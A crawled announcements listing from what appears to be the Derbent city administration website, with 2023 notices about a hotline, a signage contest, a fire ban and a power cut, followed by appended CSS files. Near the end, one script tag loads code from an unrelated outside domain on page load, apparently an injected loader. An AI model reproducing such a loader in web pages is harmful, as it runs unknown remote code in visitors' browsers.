						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"   class="active">Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Объявления</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Объявления</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    <ul class="press-center__list">
            <li class="press-center__item press-center__item_row" id="bx_3218110189_311320">
                            <div class="press-center__img">
					<a href="/upload/iblock/bdd/qzd2j62m960i4eoqyshhau5hz4r9smse.png" class="image-popup-no-margins" >
						<img src="/upload/iblock/bdd/qzd2j62m960i4eoqyshhau5hz4r9smse.png"
							alt="В аэропорту «Уйташ» работает телефон «горячей» линии"
							title="В аэропорту «Уйташ» работает телефон «горячей» линии">
					</a>
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/press-tsentr/obyavleniya/311320/">В аэропорту «Уйташ» работает телефон «горячей» линии</a></h3>
                                                    <p>Доводим до сведения жителей города Дербента информацию о том, что в Махачкалинском аэропорту «Уйташ» работает телефон «горячей» линии</p>
                                                     <div class="press-center__sub-info">
                        31 октября 2023                          | <span><a href="/press-tsentr/obyavleniya/">Объявления</a></span>                    </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_310748">
                            <div class="press-center__img">
					<a href="/upload/iblock/15e/112vo37n33canglh1d01f45d527dtxsl.jpg" class="image-popup-no-margins" >
						<img src="/upload/iblock/15e/112vo37n33canglh1d01f45d527dtxsl.jpg"
							alt="ОБЪЯВЛЕНИЕ  о начале приема заявок на участие в городском конкурсе проектов по обновлению и/или замене вывесок и рекламно-информационных конструкций в рамках туристского кода центра города"
							title="ОБЪЯВЛЕНИЕ  о начале приема заявок на участие в городском конкурсе проектов по обновлению и/или замене вывесок и рекламно-информационных конструкций в рамках туристского кода центра города">
					</a>
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/press-tsentr/obyavleniya/310748/">ОБЪЯВЛЕНИЕ  о начале приема заявок на участие в городском конкурсе проектов по обновлению и/или замене вывесок и рекламно-информационных конструкций в рамках туристского кода центра города</a></h3>
                                                                     <div class="press-center__sub-info">
                        6 сентября 2023                          | <span><a href="/press-tsentr/obyavleniya/">Объявления</a></span>                    </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_309055">
                            <div class="press-center__img">
					<a href="/upload/iblock/d3e/mot3xycvjzximvltjytc2gmevc3b1w37.PNG" class="image-popup-no-margins" >
						<img src="/upload/iblock/d3e/mot3xycvjzximvltjytc2gmevc3b1w37.PNG"
							alt="На территории лесопарковой зоны «СОСНОВЫЙ БОР» запрещено разводить костры!"
							title="На территории лесопарковой зоны «СОСНОВЫЙ БОР» запрещено разводить костры!">
					</a>
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/press-tsentr/novosti/309055/">На территории лесопарковой зоны «СОСНОВЫЙ БОР» запрещено разводить костры!</a></h3>
                                                                     <div class="press-center__sub-info">
                        21 июня 2023                          | <span><a href="/press-tsentr/novosti/">Новости</a></span> | <span><a href="/press-tsentr/obyavleniya/">Объявления</a></span>                    </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_307269">
                            <div class="press-center__img">
					<a href="/upload/iblock/a2f/wsus4fi9ww2ecn130y7dvk7y8mdm84zl.jpg" class="image-popup-no-margins" >
						<img src="/upload/iblock/a2f/wsus4fi9ww2ecn130y7dvk7y8mdm84zl.jpg"
							alt="Внимание! Отключение электроэнергии! "
							title="Внимание! Отключение электроэнергии! ">
					</a>
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/press-tsentr/novosti/307269/">Внимание! Отключение электроэнергии! </a></h3>
                                                                     <div class="press-center__sub-info">
                        19 мая 2023                          | <span><a href="/press-tsentr/novosti/">Новости</a></span> | <span><a href="/press-tsentr/obyavleniya/">Объявления</a></span>                    </div>
                            </div>
        </li>
            <li class="press-center__item press-center__item_row" id="bx_3218110189_307219">
                            <div class="press-center__img">
					<a href="/upload/iblock/c64/orsltdvy9pe49tcm6temb5q5ra186tvr.PNG" class="image-popup-no-margins" >
						<img src="/upload/iblock/c64/orsltdvy9pe49tcm6temb5q5ra186tvr.PNG"
							alt="О порядке заполнения распоряжений"
							title="О порядке заполнения распоряжений">
					</a>
                </div>
                        <div class="press-center__info">
                                    <h3><a href="/press-tsentr/novosti/307219/">О порядке заполнения распоряжений</a></h3>
                                                                     <div class="press-center__sub-info">
                        18 мая 2023                          | <span><a href="/press-tsentr/novosti/">Новости</a></span> | <span><a href="/press-tsentr/obyavleniya/">Объявления</a></span>                    </div>
                            </div>
        </li>
    </ul>
    

<div class="pagination">
    <ul class="pagination__list">
                    <li class="pagination__item"><a href="/press-tsentr/obyavleniya/?PAGEN_1=4" class="left-arr">&lsaquo;</a></li>
                
                                                <li class="pagination__item"><a href="/press-tsentr/obyavleniya/?PAGEN_1=3">3</a></li>
                                                                                <li class="pagination__item"><a href="/press-tsentr/obyavleniya/?PAGEN_1=4">4</a></li>
                                                                                <li class="pagination__item pagination__item_current"><a href="/press-tsentr/obyavleniya/">5</a></li>
                                                                                <li class="pagination__item"><a href="/press-tsentr/obyavleniya/?PAGEN_1=6">6</a></li>
                                                                                <li class="pagination__item"><a href="/press-tsentr/obyavleniya/?PAGEN_1=7">7</a></li>
                                                    
                    <li class="pagination__item"><a href="/press-tsentr/obyavleniya/?PAGEN_1=6" class="right-arr">&rsaquo;</a></li>
            </ul>
</div> 				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/"  class="item-selected">Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php" >Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/obyavleniya/?PAGEN_1=5" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="9a2cf244dd4d35e63e2517f0954875b1" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
